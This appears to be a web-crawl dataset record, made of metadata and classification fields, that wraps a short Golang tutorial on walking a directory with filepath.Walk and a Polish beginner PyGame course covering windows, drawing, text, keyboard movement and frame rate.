"rps_doc_frac_chars_top_4gram": 0.011076919734477997,
"rps_doc_books_importance": -509.58074951171875,
"rps_doc_books_importance_length_correction": -509.58074951171875,
"rps_doc_openwebtext_importance": -339.8705749511719,
"rps_doc_openwebtext_importance_length_correction": -339.8705749511719,
"rps_doc_wikipedia_importance": -172.27151489257812,
"rps_doc_wikipedia_importance_length_correction": -172.27151489257812
},
"fasttext": {
"dclm": 0.5225891470909119,
"english": 0.6697402596473694,
"fineweb_edu_approx": 1.5845212936401367,
"eai_general_math": 0.5057340264320374,
"eai_open_web_math": 0.39033156633377075,
"eai_web_code": 0.2617989182472229
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.456",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.02",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "4",
"label": "Code/Software"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "3",
"label": "Academic Writing"
}
},
"reasoning_depth": {
"primary": {
"code": "4",
"label": "Advanced Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "4",
"label": "Graduate/Expert Level"
},
"secondary": {
"code": "3",
"label": "Undergraduate Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
5,138,991,872,568,818,000 | Golang : Read directory content with filepath.Walk()
Tags : golang os
Golang's filepath.Walk function allow a program to traverse a directory content and tree with ease. In this tutorial, we will see how to read a directory and display its content name with file size. This example will use the http://golang.org/pkg/path/filepath/#Walk function. readdirwalk.go package main import ( "path/filepath" "os" "flag" "fmt" ) func walkpath(path string, f os.FileInfo, err error) error { fmt.Printf("%s with %d bytes\n", path,f.Size()) return nil func main() { flag.Parse() root := flag.Arg(0) // 1st argument is the directory location filepath.Walk(root, walkpath) execute go run readdirwalk.go ./ and see how it goes. You can change to different directory and test out the output as well. Hope this tutorial is helpful to you.
See also : Golang : Read directory content with os.Open
Tags : golang os
By Adam Ng
IF you gain some knowledge or the information here solved your programming problem. Please consider donating to the less fortunate or some charities that you like. Apart from donation, planting trees, volunteering or reducing your carbon footprint will be great too.
Advertisement
Advertisement | {
"url": "https://socketloop.com/tutorials/golang-read-directory-content-with-filepath-walk",
"source_domain": "socketloop.com",
"snapshot_id": "crawl=CC-MAIN-2017-39",
"warc_metadata": {
"Content-Length": "501815",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:A7P4GILGWQXUSENGVXTD6LWOPUCORGG5",
"WARC-Concurrent-To": "<urn:uuid:9c32bb86-4ebd-4309-b20b-ef6d338ecd90>",
"WARC-Date": "2017-09-21T19:32:13Z",
"WARC-IP-Address": "104.31.83.57",
"WARC-Identified-Payload-Type": "application/xhtml+xml",
"WARC-Payload-Digest": "sha1:PAT2KS7RNMZXD7WJCDM4SJQTSTT53WX7",
"WARC-Record-ID": "<urn:uuid:d7d6a0ad-0f90-4ba7-9ed3-dab8c76e7366>",
"WARC-Target-URI": "https://socketloop.com/tutorials/golang-read-directory-content-with-filepath-walk",
"WARC-Truncated": "length",
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:7cba1869-5ed9-4778-ab66-61cb9f9fbd87>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-141-186-238.ec2.internal\r\nsoftware: Nutch 1.6 (CC)\r\nisPartOf: CC-MAIN-2017-39\r\noperator: Common Crawl Admin\r\ndescription: Wide crawl of the web for September 2017\r\npublisher: Common Crawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
53,
54,
55,
56,
73,
74,
826,
827,
885,
886,
887,
888,
905,
906,
917,
918,
1185,
1186,
1187,
1201,
1202
],
"line_end_idx": [
53,
54,
55,
56,
73,
74,
826,
827,
885,
886,
887,
888,
905,
906,
917,
918,
1185,
1186,
1187,
1201,
1202,
1215
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1215,
"ccnet_original_nlines": 21,
"rps_doc_curly_bracket": 0.001646089949645102,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.27819550037384033,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.003759399987757206,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.2631579041481018,
"rps_doc_frac_unique_words": 0.6744186282157898,
"rps_doc_mean_word_length": 5.430232524871826,
"rps_doc_num_sentences": 23,
"rps_doc_symbol_to_word_ratio": 0.003759399987757206,
"rps_doc_unigram_entropy": 4.5767645835876465,
"rps_doc_word_count": 172,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.06423982977867126,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.051391858607530594,
"rps_doc_frac_chars_top_3gram": 0.040685221552848816,
"rps_doc_frac_chars_top_4gram": 0.05567451938986778,
"rps_doc_books_importance": -120.92320251464844,
"rps_doc_books_importance_length_correction": -120.92320251464844,
"rps_doc_openwebtext_importance": -51.8656120300293,
"rps_doc_openwebtext_importance_length_correction": -51.865379333496094,
"rps_doc_wikipedia_importance": -48.948246002197266,
"rps_doc_wikipedia_importance_length_correction": -48.948246002197266
},
"fasttext": {
"dclm": 0.026316290721297264,
"english": 0.7483935952186584,
"fineweb_edu_approx": 2.550278425216675,
"eai_general_math": 0.3260067105293274,
"eai_open_web_math": 0.06917756795883179,
"eai_web_code": 0.029965819790959358
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1332",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.133",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
7,985,848,738,861,030,000 | Kurs PyGame – podstawy
PyGame to biblioteka przeznaczona do tworzenia gier 2d w pythonie. Kurs wymaga znajomości podstaw pythona.
Instalacja biblioteki PyGame
Instalacja jest bardzo prosta. Biblioteka PyGame zostanie zainstalowana po wpisaniu komendy pip install pygame w cmd.
Tworzenie okna gry
Okno gry stworzone w pygame
Na początku musimy zaimportować 2 potrzebne moduły pygame i sys.
import pygame, sys #importujemy potrzebne moduły
Następnie, niezbędną rzeczą, będzie zainicjowanie pygame. Aby to zrobić należy wywołać funkcję pygame.init().
import pygame, sys #importujemy potrzebne moduły
pygame.init() #inicjujemy pygame
Funkcja pygame.display.set_mode( (,) ) pozwala na utworzenie okna gry.
import pygame, sys #importujemy potrzebne moduły
pygame.init() #inicjujemy pygame
X = 600 # dowolna szerokość okna
Y = 600 # dowolna wysokość okna
SCREEN = pygame.display.set_mode( (X,Y) ) #tworzymy okno z podanymi parametrami
Pętla głowna gry
Jak można było zauważyć w poprzednim przykładzie okno nie odpowiadało. Nie zamykało się kiedy próbowaliśmy je zamknąć, ani nie dało się go dowolnie przesuwać. Aby to zmienić należy dodać pętle która będzie zbierać wszystkie zdarzenia.
import pygame, sys #importujemy potrzebne moduły
pygame.init() #inicjujemy pygame
X = 600 # szerokość okna
Y = 600 # wysokość okna
SCREEN = pygame.display.set_mode( (X,Y) ) #tworzymy okno z podanymi parametrami
while True: # Pętla główna programu
for event in pygame.event.get(): #iterujemy się po wszystkich zebranych zdarzeniach
if event.type == pygame.QUIT: # sprawdzamy czy podane zdarzenie dotyczy zamknięcia okna
pygame.quit() # wychodzimy z pygame
sys.exit()# kończymy działanie programu
Jak nazwać okno?
Standardową nazwą okna jest pygame window, w celu zmiany nazwy należy użyć funkcji pygame.display.set_caption('Nazwa').
import pygame, sys #importujemy potrzebne moduły
pygame.init() #inicjujemy pygame
X = 600 # szerokość okna
Y = 600 # wysokość okna
SCREEN = pygame.display.set_mode( (X,Y) ) #tworzymy okno z podanymi parametrami
pygame.display.set_caption('Game') #nazywamy nasze okno
while True: # Pętla główna programu
for event in pygame.event.get(): #iterujemy się po wszystkich zebranych zdarzeniach
if event.type == pygame.QUIT: # sprawdzamy czy podane zdarzenie dotyczy zamknięcia okna
pygame.quit() # wychodzimy z pygame
sys.exit()# kończymy działanie programu
Rysowanie figur
Figura narysowana w bibliotece pygame
Aby narysować prostokąt w pygame należy użyć funkcji pygame.draw.rect( okno_gry , kolor, (x,y,w,h) ). Funkcja przyjmuje parametry w kolejności: okno, kolor (RGB), pozycja na osi x, pozycja na osi y, szerokość, wysokość.
Następną ważną rzeczą jaka tu się pojawi to SCREEN.fill( [0,0,0] ) i pygame.display.update(). Pierwsza z powyższych dwóch funkcji służy do czyszczenia okna, a druga do odświeżania go np. po wykonaniu jakiegoś rysunku.
Sposób nr. 1:
import pygame, sys #importujemy potrzebne moduły
pygame.init() #inicjujemy pygame
X = 600 # szerokość okna
Y = 600 # wysokość okna
SCREEN = pygame.display.set_mode( (X,Y) ) #tworzymy okno z podanymi parametrami
pygame.display.set_caption('Gra') #nazywamy nasze okno
rectangle_position_x = 100 # pozycja na oknie oś X
rectangle_position_y = 100 # pozycja na oknie oś Y
rectangle_width = 100 #szerokość prostokąta
rectangle_height = 100 #wysokość prostokąta
while True: # Pętla główna programu
for event in pygame.event.get(): #iterujemy się po wszystkich zebranych zdarzeniach
if event.type == pygame.QUIT: # sprawdzamy czy podane zdarzenie dotyczy zamknięcia okna
pygame.quit() # wychodzimy z pygame
sys.exit()# kończymy działanie programu
SCREEN.fill([0,0,0]) #czyścimy okno wypełniając je czarnym kolorem (RGB)
pygame.draw.rect(SCREEN,[255,0,0],(rectangle_position_x, rectangle_position_y, rectangle_width, rectangle_height)) # rysujemy prostokąt
pygame.display.update() #odświeżamy okno po narysowaniu
Sposób nr. 2, używający pygame.Rect()
import pygame, sys #importujemy potrzebne moduły
pygame.init() #inicjujemy pygame
X = 600 # szerokość okna
Y = 600 # wysokość okna
SCREEN = pygame.display.set_mode( (X,Y) ) #tworzymy okno z podanymi parametrami
pygame.display.set_caption('Gra') #nazywamy nasze okno
rectangle = pygame.Rect(100, 100, 100, 100) # pygame udostępnia nam już wbudowaną klasę gdzie możemy zrobić to samo tylko krócej
while True: # Pętla główna programu
for event in pygame.event.get(): #iterujemy się po wszystkich zebranych zdarzeniach
if event.type == pygame.QUIT: # sprawdzamy czy podane zdarzenie dotyczy zamknięcia okna
pygame.quit() # wychodzimy z pygame
sys.exit()# kończymy działanie programu
SCREEN.fill([0,0,0]) #czyścimy okno wypełniając je czarnym kolorem (RGB)
pygame.draw.rect(SCREEN,[255,0,0],rectangle) # rysujemy prostokąt w kolorze czerwonym (RGB)
pygame.display.update() #odświeżamy okno po narysowaniu
Jak chcesz wiedzieć jak narysować inne figury to odwiedź tą stronę:
Rysowanie figur w pygame
Jak narysować własną grafikę?
Własny obrazek narysowany w bibliotece pygame
Jest to bardzo proste, do tego potrzebna będzie nam funkcja:
pygame.image.load('sciezka') i SCREEN.blit(zmienna_z_grafika, (150,100))
gdzie 150 w tym przypadku oznacza miejsce na osi x, a 100 miejsce na osi y.
import pygame, sys #importujemy potrzebne moduły
pygame.init() #inicjujemy pygame
X = 600 # szerokość okna
Y = 600 # wysokość okna
SCREEN = pygame.display.set_mode( (X,Y) ) #tworzymy okno z podanymi parametrami
pygame_logo = pygame.image.load('pygame_logo.png') # wczytujemy grafikę do zmiennej
while True: # Pętla główna programu
for event in pygame.event.get(): #iterujemy się po wsyzstkich zebranych zdarzeniach
if event.type == pygame.QUIT: # sprawdzamy czy podane zdarzenie dotyczy zamknięcia okna
pygame.quit() # wychodzimy z pygame
sys.exit()# kończymy działanie programu
SCREEN.fill([0,0,0]) #czyścimy okno wypełniając je czarnym kolorem (RGB)
SCREEN.blit(pygame_logo, (100,100)) #rysujemy grafikę na określonej pozycji (OŚ X, OŚ y)
pygame.display.update() #odświeżamy okno po narysowaniu
Rysowanie tekstu
Przykładowy tekst narysowany w bibliotece pythona – pygame
Aby narysować tekst w oknie naszej gry, będą potrzebne dwie nowe funkcje.
pygame.font.SysFont('comicsans', 40) – parametry jakie przyjmuje funkcja to: nazwa czcionki i wielkość tekstu
font.render('Example text', 1, (255, 255, 255)) – parametry jakie przyjmuje ta funkcja to: tekst jaki chcemy narysować, antyaliasing( true / false) i kolor.
import pygame, sys #importujemy potrzebne moduły
pygame.init() #inicjujemy pygame
X = 600 # szerokość okna
Y = 600 # wysokość okna
SCREEN = pygame.display.set_mode( (X,Y) ) #tworzymy okno z podanymi parametrami
font = pygame.font.SysFont('comicsans', 40) # wybieramy czcionkę i ustalamy jej wielkość
text = font.render('Example text', 1, (255, 255, 255)) # generujemy tekst
while True: # Pętla główna programu
for event in pygame.event.get(): #iterujemy się po wszystkich zebranych zdarzeniach
if event.type == pygame.QUIT: # sprawdzamy czy podane zdarzenie dotyczy zamknięcia okna
pygame.quit() # wychodzimy z pygame
sys.exit()# kończymy działanie programu
SCREEN.fill([0,0,0]) #czyścimy okno wypełniając je czarnym kolorem (RGB)
SCREEN.blit(text, (100, 100)) #rysujemy nasz tekst
pygame.display.update() #odświeżamy okno po narysowaniu
Ruch za pomocą klawiszy W,S,A,D
Żeby poruszać się po oknie będziemy musieli sprawdzać dodatkowe zdarzenia. np. Sprawdzać czy dany klawisz klawiatury został wciśnięty.
import pygame, sys #importujemy potrzebne moduły
pygame.init() #inicjujemy pygame
SCREEN = pygame.display.set_mode( (600, 600) ) #tworzymy okno z podanymi parametrami
class Block:
def __init__(self,x,y,img): #inicjalizujemy klasę
self.x = x
self.y = y
self.img = img
def go_right(self):
self.x += 1
def go_left(self):
self.x -= 1
def go_up(self):
self.y -= 1
def go_down(self):
self.y += 1
def draw(self):
SCREEN.blit(self.img, (self.x,self.y)) # rysujemy obiekt
rectangle = Block(0,0,pygame.image.load('sciezka_do_pliku_graficznego')) #tworzymy obiekt
while True: # Pętla główna programu
for event in pygame.event.get(): #iterujemy się po wszystkich zebranych zdarzeniach
key = pygame.key.get_pressed() # zbieramy wszystkie naciśnięte klawisze
if key[pygame.K_w]: # jeżeli klawisz w jest naciśnięty idziemy do góry
rectangle.go_up()
elif key[pygame.K_s]: # jeżeli klawisz s jest naciśnięty idziemy w dół
rectangle.go_down()
elif key[pygame.K_a]: # jeżeli klawisz a jest naciśnięty idziemy w lewo
rectangle.go_left()
elif key[pygame.K_d]: # jeżeli klawisz d jest naciśnięty idziemy w prawo
rectangle.go_right()
if event.type == pygame.QUIT: # sprawdzamy czy podane zdarzenie dotyczy zamknięcia okna
pygame.quit() # wychodzimy z pygame
sys.exit()# kończymy działanie programu
SCREEN.fill([0,0,0]) #czyścimy okno wypełniając je czarnym kolorem (RGB)
rectangle.draw() # wywołujemy metodę draw()
pygame.display.update() #odświeżamy okno po narysowaniu
Jak dodać FPS’y do swojej gry
Jak można było zauważyć w poprzednim przykładzie, komputer zaczynał się grzać. Było to spowodowane brakiem ustalenia klatek na sekundę. Aby każdy gracz, grający w twoją grę miał równą rozgrywkę, warto jest dodać określoną liczbę klatek na sekundę. W kodzie poniżej zobaczysz jak można to zrobić.
import pygame, sys #importujemy potrzebne moduły
pygame.init() #inicjujemy pygame
X = 600 # szerokość okna
Y = 600 # wysokość okna
SCREEN = pygame.display.set_mode( (X,Y) ) #tworzymy okno z podanymi parametrami
pygame_logo = pygame.image.load('pygame_logo.png') # wczytujemy grafikę do zmiennej
clock = pygame.Clock()
while True: # Pętla główna programu
for event in pygame.event.get(): #iterujemy się po wszystkich zebranych zdarzeniach
if event.type == pygame.QUIT: # sprawdzamy czy podane zdarzenie dotyczy zamknięcia okna
pygame.quit() # wychodzimy z pygame
sys.exit()# kończymy działanie programu
SCREEN.fill([0,0,0]) #czyścimy okno wypełniając je czarnym kolorem (RGB)
SCREEN.blit(pygame_logo, (100,100)) #rysujemy grafikę w określonych pozycjach (OŚ X, OŚ y)
pygame.display.update() #odświeżamy okno po narysowaniu
clock.tick(30) #ustawiamy 30 FPS'ów w grze
Przykład programu napisanego z pomocą pygame
Przykładowy program stworzony w pygame
from math import sqrt
import pygame, random, sys
MAIN_COLOR = [255,0,0]
DOTS_AMOUNT = 30
DOTS_WIDTH = 3
LINES_WIDTH = 1
BACKGROUND_COLOR = [0,0,0]
SPEED = 1
pygame.init()
class Board:
def __init__( self, x, y ):
self.x = x
self.y = y
self.background_color = BACKGROUND_COLOR
self.screen = pygame.display.set_mode( ( self.x, self.y ) )
class Dot( Board ):
def __init__(self):
super().__init__( 600 , 600 )
self.dot_thickness = DOTS_WIDTH
self.starting_pos = [ random.randint( 1, self.x ), random.randint(1, self.y ) ]
self.speed = random.uniform(1.3123, 2.3123 + SPEED)
def second_init(self):
self.starting_pos = [ random.randint( 1, self.x ), 0 ]
self.speed = random.uniform(1.3123, 2.3123 + SPEED)
def move(self):
self.starting_pos[1] += self.speed
self.starting_pos[0] += 0.5
if self.starting_pos[1] >= self.y:
self.second_init()
def find_near_friend(self, brothers_list ):
for dot in brothers_list:
one = ( self.starting_pos[0] - dot.starting_pos[0] ) * ( self.starting_pos[0] - dot.starting_pos[0] )
two = ( self.starting_pos[1] - dot.starting_pos[1] ) * ( self.starting_pos[1] - dot.starting_pos[1] )
dot_range = sqrt( one + two )
if dot_range < 250:
pygame.draw.line(self.screen, MAIN_COLOR, self.starting_pos, dot.starting_pos, LINES_WIDTH )
def represent(self):
pygame.draw.circle(self.screen, MAIN_COLOR, self.starting_pos, self.dot_thickness )
dots = []
for _ in range(DOTS_AMOUNT):
d = Dot()
dots.append( d )
clock = pygame.time.Clock()
while True:
for event in pygame.event.get():
if event.type == pygame.QUIT:
pygame.quit()
sys.exit()
dots[0].screen.fill( dots[0].background_color )
for dot in dots:
dot.move()
dot.find_near_friend( dots )
dot.represent()
pygame.display.update()
clock.tick(100)
Autor kursu: Novy#5564 (github, youtube)
Oryginalna strona kursu: https://pygamekurs.pl/
Chcesz być na bieżąco? Obserwuj nas w google news lub polub nas na Facebooku.
Losowy artykuł
SpaceX jest na skraju bankructwa | {
"url": "https://zxu.pl/nauka/kurs-pygame-podstawy",
"source_domain": "zxu.pl",
"snapshot_id": "crawl=CC-MAIN-2021-49",
"warc_metadata": {
"Content-Length": "131676",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:BFDKVVA66AINXFLBP5DVSZT6NOHEJQWV",
"WARC-Concurrent-To": "<urn:uuid:70c85cae-9e33-4d6a-8e08-2da9faab1ad3>",
"WARC-Date": "2021-12-03T03:28:46Z",
"WARC-IP-Address": "136.243.156.120",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:5OCRKNKRDHDQDLMNTCM5F2Q5SIXAAUHN",
"WARC-Record-ID": "<urn:uuid:eead07d3-093b-4d25-8f98-774dee6ad216>",
"WARC-Target-URI": "https://zxu.pl/nauka/kurs-pygame-podstawy",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:8ae3b7c5-d304-4eb7-b878-4ef495572fab>"
},
"warc_info": "isPartOf: CC-MAIN-2021-49\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for November/December 2021\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-95\r\nsoftware: Apache Nutch 1.18 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.3-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
23,
24,
131,
132,
161,
162,
280,
281,
300,
301,
329,
330,
395,
396,
445,
446,
556,
557,
606,
607,
640,
641,
712,
713,
762,
763,
796,
797,
830,
862,
863,
943,
944,
961,
962,
1197,
1198,
1247,
1248,
1281,
1282,
1307,
1331,
1332,
1412,
1413,
1414,
1450,
1535,
1625,
1664,
1707,
1708,
1725,
1726,
1846,
1847,
1896,
1897,
1930,
1931,
1956,
1980,
1981,
2061,
2062,
2118,
2119,
2155,
2243,
2339,
2387,
2439,
2440,
2456,
2457,
2495,
2496,
2716,
2717,
2935,
2936,
2950,
2951,
3000,
3001,
3034,
3035,
3060,
3084,
3085,
3165,
3166,
3221,
3222,
3273,
3324,
3368,
3412,
3413,
3449,
3537,
3633,
3681,
3733,
3734,
3811,
3812,
3952,
3953,
4013,
4014,
4052,
4053,
4102,
4103,
4136,
4137,
4162,
4186,
4187,
4267,
4268,
4323,
4324,
4453,
4454,
4490,
4578,
4674,
4722,
4774,
4775,
4852,
4853,
4949,
4950,
5010,
5011,
5079,
5080,
5105,
5106,
5136,
5137,
5183,
5184,
5246,
5247,
5320,
5321,
5397,
5398,
5447,
5448,
5481,
5482,
5507,
5531,
5532,
5612,
5613,
5698,
5699,
5735,
5823,
5919,
5967,
6019,
6020,
6097,
6098,
6191,
6192,
6252,
6253,
6270,
6271,
6330,
6331,
6406,
6407,
6517,
6518,
6675,
6676,
6725,
6726,
6759,
6760,
6785,
6809,
6810,
6890,
6891,
6980,
7054,
7055,
7091,
7179,
7275,
7323,
7375,
7376,
7453,
7454,
7509,
7510,
7571,
7572,
7604,
7605,
7740,
7741,
7790,
7791,
7824,
7825,
7826,
7911,
7912,
7925,
7926,
7981,
8000,
8019,
8042,
8043,
8068,
8088,
8089,
8112,
8132,
8133,
8154,
8174,
8175,
8198,
8218,
8219,
8239,
8304,
8305,
8306,
8396,
8397,
8433,
8521,
8522,
8602,
8603,
8682,
8712,
8791,
8823,
8903,
8935,
9016,
9049,
9050,
9146,
9194,
9246,
9255,
9256,
9333,
9334,
9382,
9387,
9447,
9448,
9478,
9479,
9775,
9776,
9825,
9826,
9859,
9860,
9885,
9909,
9910,
9990,
9991,
10076,
10077,
10100,
10101,
10137,
10225,
10321,
10369,
10421,
10422,
10499,
10500,
10595,
10596,
10656,
10657,
10704,
10705,
10750,
10751,
10790,
10791,
10813,
10840,
10841,
10864,
10881,
10896,
10912,
10939,
10949,
10950,
10964,
10965,
10978,
11010,
11029,
11048,
11097,
11165,
11170,
11190,
11214,
11252,
11292,
11381,
11441,
11442,
11469,
11533,
11593,
11594,
11595,
11615,
11659,
11695,
11738,
11769,
11817,
11851,
11965,
12079,
12123,
12155,
12264,
12265,
12290,
12383,
12384,
12385,
12395,
12424,
12438,
12459,
12460,
12488,
12489,
12501,
12538,
12576,
12602,
12625,
12677,
12682,
12703,
12722,
12759,
12783,
12788,
12816,
12817,
12837,
12838,
12879,
12927,
12928,
13006,
13021
],
"line_end_idx": [
23,
24,
131,
132,
161,
162,
280,
281,
300,
301,
329,
330,
395,
396,
445,
446,
556,
557,
606,
607,
640,
641,
712,
713,
762,
763,
796,
797,
830,
862,
863,
943,
944,
961,
962,
1197,
1198,
1247,
1248,
1281,
1282,
1307,
1331,
1332,
1412,
1413,
1414,
1450,
1535,
1625,
1664,
1707,
1708,
1725,
1726,
1846,
1847,
1896,
1897,
1930,
1931,
1956,
1980,
1981,
2061,
2062,
2118,
2119,
2155,
2243,
2339,
2387,
2439,
2440,
2456,
2457,
2495,
2496,
2716,
2717,
2935,
2936,
2950,
2951,
3000,
3001,
3034,
3035,
3060,
3084,
3085,
3165,
3166,
3221,
3222,
3273,
3324,
3368,
3412,
3413,
3449,
3537,
3633,
3681,
3733,
3734,
3811,
3812,
3952,
3953,
4013,
4014,
4052,
4053,
4102,
4103,
4136,
4137,
4162,
4186,
4187,
4267,
4268,
4323,
4324,
4453,
4454,
4490,
4578,
4674,
4722,
4774,
4775,
4852,
4853,
4949,
4950,
5010,
5011,
5079,
5080,
5105,
5106,
5136,
5137,
5183,
5184,
5246,
5247,
5320,
5321,
5397,
5398,
5447,
5448,
5481,
5482,
5507,
5531,
5532,
5612,
5613,
5698,
5699,
5735,
5823,
5919,
5967,
6019,
6020,
6097,
6098,
6191,
6192,
6252,
6253,
6270,
6271,
6330,
6331,
6406,
6407,
6517,
6518,
6675,
6676,
6725,
6726,
6759,
6760,
6785,
6809,
6810,
6890,
6891,
6980,
7054,
7055,
7091,
7179,
7275,
7323,
7375,
7376,
7453,
7454,
7509,
7510,
7571,
7572,
7604,
7605,
7740,
7741,
7790,
7791,
7824,
7825,
7826,
7911,
7912,
7925,
7926,
7981,
8000,
8019,
8042,
8043,
8068,
8088,
8089,
8112,
8132,
8133,
8154,
8174,
8175,
8198,
8218,
8219,
8239,
8304,
8305,
8306,
8396,
8397,
8433,
8521,
8522,
8602,
8603,
8682,
8712,
8791,
8823,
8903,
8935,
9016,
9049,
9050,
9146,
9194,
9246,
9255,
9256,
9333,
9334,
9382,
9387,
9447,
9448,
9478,
9479,
9775,
9776,
9825,
9826,
9859,
9860,
9885,
9909,
9910,
9990,
9991,
10076,
10077,
10100,
10101,
10137,
10225,
10321,
10369,
10421,
10422,
10499,
10500,
10595,
10596,
10656,
10657,
10704,
10705,
10750,
10751,
10790,
10791,
10813,
10840,
10841,
10864,
10881,
10896,
10912,
10939,
10949,
10950,
10964,
10965,
10978,
11010,
11029,
11048,
11097,
11165,
11170,
11190,
11214,
11252,
11292,
11381,
11441,
11442,
11469,
11533,
11593,
11594,
11595,
11615,
11659,
11695,
11738,
11769,
11817,
11851,
11965,
12079,
12123,
12155,
12264,
12265,
12290,
12383,
12384,
12385,
12395,
12424,
12438,
12459,
12460,
12488,
12489,
12501,
12538,
12576,
12602,
12625,
12677,
12682,
12703,
12722,
12759,
12783,
12788,
12816,
12817,
12837,
12838,
12879,
12927,
12928,
13006,
13021,
13053
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 13053,
"ccnet_original_nlines": 382,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.08358433842658997,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.03802711144089699,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.39834338426589966,
"rps_doc_frac_unique_words": 0.32802316546440125,
"rps_doc_mean_word_length": 6.900796413421631,
"rps_doc_num_sentences": 265,
"rps_doc_symbol_to_word_ratio": 0.04743976145982742,
"rps_doc_unigram_entropy": 5.518020153045654,
"rps_doc_word_count": 1381,
"rps_doc_frac_chars_dupe_10grams": 0.39527806639671326,
"rps_doc_frac_chars_dupe_5grams": 0.47869884967803955,
"rps_doc_frac_chars_dupe_6grams": 0.4526757597923279,
"rps_doc_frac_chars_dupe_7grams": 0.4311647415161133,
"rps_doc_frac_chars_dupe_8grams": 0.4311647415161133,
"rps_doc_frac_chars_dupe_9grams": 0.4210912883281708,
"rps_doc_frac_chars_top_2gram": 0.01888771913945675,
"rps_doc_frac_chars_top_3gram": 0.017313750460743904,
"rps_doc_frac_chars_top_4gram": 0.030010489746928215,
"rps_doc_books_importance": -1120.0908203125,
"rps_doc_books_importance_length_correction": -1120.0908203125,
"rps_doc_openwebtext_importance": -586.8837280273438,
"rps_doc_openwebtext_importance_length_correction": -586.8837280273438,
"rps_doc_wikipedia_importance": -333.90301513671875,
"rps_doc_wikipedia_importance_length_correction": -333.90301513671875
},
"fasttext": {
"dclm": 0.9840505719184875,
"english": 0.008836380206048489,
"fineweb_edu_approx": 2.6300129890441895,
"eai_general_math": 0.128332257270813,
"eai_open_web_math": 0.4498301148414612,
"eai_web_code": 0.8516510725021362
}
} | {
